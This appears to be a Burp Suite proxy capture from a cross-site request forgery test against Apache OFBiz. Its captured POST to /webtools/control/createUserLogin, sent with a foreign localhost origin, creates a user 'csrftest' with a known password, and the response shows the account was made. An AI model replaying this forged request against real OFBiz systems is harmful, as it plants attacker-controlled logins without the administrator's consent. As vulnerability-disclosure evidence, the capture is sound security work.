 Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
301 https://ofbiz:8443 POST /webtools/control/createUserLogin ✓ 200 30058 HTML OFBiz: Web Tools: ...
300 http://localhost GET /ofbiz.html 200 1021 HTML html
299 https://ofbiz:8443 GET /images/exclamation.png 404 919 HTML png HTTP Status 404 – ...
Request
Pretty Raw Hex \n
1 POST /webtools/control/createUserLogin HTTP/1.1
2 Host: ofbiz:8443
3 Cookie: JSESSIONID=5988B205EF83EAE78FCB7D28B7A8CA09.jvm1; OFBiz.Visitor=10000
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 182
10 Origin: http://localhost
11 Referer: http://localhost/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: cross-site
16 Te: trailers
17 Connection: keep-alive
18
19 enabled=&partyId=&userLoginId=csrftest&currentPassword=password&currentPasswordVerify=password
&passwordHint=&requirePasswordChange=N&externalAuthId=&securityQuestion=&securityAnswer=
Response
Pretty Raw Hex Render
Accounting Accounting - AP Accounting - AR
Main Logging Cache Maintenance Artifact Info Entity Engi
Find User Login Find Security Group User Login Security Groups
Update User Login Security Settings - csrftest
Enabled Y
Disabled Date Time
Successive Failed Logins
External Auth Id
Require Password Change N
Disabled By
Save
Cancel/Done